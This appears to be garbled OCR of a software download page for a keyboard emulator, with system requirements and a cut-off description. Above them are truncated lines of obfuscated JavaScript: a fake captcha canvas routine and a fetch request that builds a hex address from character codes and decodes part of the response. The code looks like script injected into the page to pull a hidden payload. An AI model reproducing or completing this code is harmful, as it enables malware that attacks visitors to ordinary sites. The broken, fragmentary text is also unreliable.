
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Free: 64 GB
A feature-packed keyboard emulator that enables users to rely